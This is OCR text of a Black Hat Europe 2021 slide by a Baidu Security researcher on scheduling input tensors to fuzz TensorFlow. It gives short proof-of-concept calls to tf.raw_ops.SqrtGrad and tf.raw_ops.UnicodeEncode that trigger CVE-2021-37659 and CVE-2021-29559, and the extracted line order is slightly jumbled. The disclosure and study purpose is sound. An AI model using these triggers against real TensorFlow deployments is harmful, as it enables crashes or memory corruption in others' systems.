 black hat
EUROPE 2021
Input Tensor Scheduling
Qian Feng
Baidu Security
• Multi-tensor correlations
• Constrained by Ops
CVE-2021-37659
• Two input tensors share same dimension
tf.raw_ops.SqrtGrad(y=[4, 16],dy=[])
• Values in input_splits must be less than or equal to input_tensor length
input_values = tf.constant([58], shape=[1], dtype=tf.int32)
input_splits = tf.constant([[81, 101, 0]], shape=[3], dtype=tf.int32)
output_encoding = "UTF-8"
tf.raw_ops.UnicodeEncode(
CVE-2021-29559
input_values=input_values, input_splits=input_splits,
output_encoding=output_encoding)
#BHEU @BlackHatEvents
black hat®
EUROPE 2021